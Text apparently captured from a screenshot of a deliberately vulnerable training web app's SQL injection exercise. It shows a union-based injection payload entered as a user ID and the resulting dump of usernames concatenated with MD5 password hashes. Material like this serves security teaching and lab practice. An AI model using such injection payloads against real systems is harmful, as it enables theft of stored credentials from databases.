 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,concat(user,password) from users#
First name: admin
Surname: admin
ID: 1' union select 1,concat(user,password) from users#
First name: 1
Surname: admin827ccb0eea8a706c4c34a16891f84e7b
ID: 1' union select 1,concat(user,password) from users#
First name: 1
Surname: gordonbe99a18c428cb38d5f260853678922e03
ID: 1' union select 1,concat(user,password) from users#
First name: 1
Surname: 13378d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select 1,concat(user,password) from users#
First name: 1
Surname: pablo0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select 1,concat(user,password) from users#
First name: 1
Surname: smithy5f4dcc3b5aa765d61d8327deb882cf99